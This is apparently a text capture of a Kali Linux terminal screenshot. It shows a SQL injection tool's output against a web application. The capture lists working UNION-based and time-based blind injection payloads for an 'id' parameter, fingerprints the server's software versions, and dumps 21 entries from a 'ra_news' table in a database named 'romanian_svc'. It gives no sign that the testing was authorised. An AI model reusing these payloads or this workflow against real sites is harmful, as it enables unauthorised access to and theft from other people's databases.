 Kali [Running] - Oracle VM VirtualBox
Applications Places Sat Mar 28, 2:49 PM root
root@kali: ~
File Edit View Search Terminal Help
'fGKN
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=-2730' UNION ALL SELECT NULL,CONCAT(0x716c6e7771,0x6a766c427a424f596174,0x7167656b71),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'JkyN'='JkyN
---
[14:48:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.10 (Maverick Meerkat)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
[14:48:58] [INFO] fetching columns 'id' for table 'ra_news' in database 'romanian_svc'
[14:48:59] [INFO] the SQL query used returns 1 entries
[14:48:59] [INFO] retrieved: "id","int(11)"
[14:48:59] [INFO] fetching entries of column(s) 'id' for table 'ra_news' in database 'romanian_svc'
[14:49:00] [INFO] the SQL query used returns 21 entries
[14:49:00] [INFO] retrieved: "5"
[14:49:01] [INFO] retrieved: "8"
[14:49:02] [INFO] retrieved: "9"
[14:49:02] [INFO] retrieved: "10"
[14:49:03] [INFO] retrieved: "11"
[14:49:03] [INFO] retrieved: "12"
[14:49:04] [INFO] retrieved: "13"
[14:49:05] [INFO] retrieved: "14"
[14:49:06] [INFO] retrieved: "15"
[14:49:06] [INFO] retrieved: "16"
[14:49:07] [INFO] retrieved: "17"
[14:49:08] [INFO] retrieved: "18"
[14:49:08] [INFO] retrieved: "19"
[14:49:09] [INFO] retrieved: "20"
[14:49:10] [INFO] retrieved: "21"
[14:49:11] [INFO] retrieved: "22"
KALI LINUX
The quieter you become, the more you are able to hear.
[Contemporary Romani... [output] root@kali: ~
3 Ps Ai Pr Au
7:49 AM
3/28/2015